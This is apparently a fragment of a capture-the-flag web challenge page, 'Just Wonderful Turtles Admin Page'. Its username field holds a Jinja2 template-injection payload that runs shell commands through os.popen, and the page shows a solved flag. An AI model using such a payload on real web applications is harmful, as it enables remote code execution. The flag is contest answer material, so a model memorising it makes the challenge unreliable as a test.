 Just Wonderful Turtles Admin Page ( admin{{ config[request.args.envvar][request.args.globals][request.args.import](request.args.os).popen(request.args.cmd).read() }} ) Logout
adminecsc24{turt13s_REa1lY_r0ck!} 's secret paradise
My favourite turtle!!